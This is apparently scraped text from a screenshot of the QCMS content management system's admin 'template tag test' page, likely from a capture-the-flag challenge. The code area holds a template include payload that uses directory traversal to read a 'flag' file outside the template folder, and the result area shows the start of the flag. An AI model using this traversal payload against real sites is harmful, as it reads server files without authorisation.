 QCMS
网站主页 官网论坛
用户首页
分类管理
内容管理
会员中心
数据维护
辅助插件
模板管理
模板市场
模板管理
代码生成器
模板标签测试
API接口调试
模板标签测试
用户中心 > 模板管理 >
模板标签测试
页面类型 首页 索引ID 分类ID/文章ID/单页ID 执行
代码区
{{include filename='../../../../../flag'/}}
结果区 Html
flag{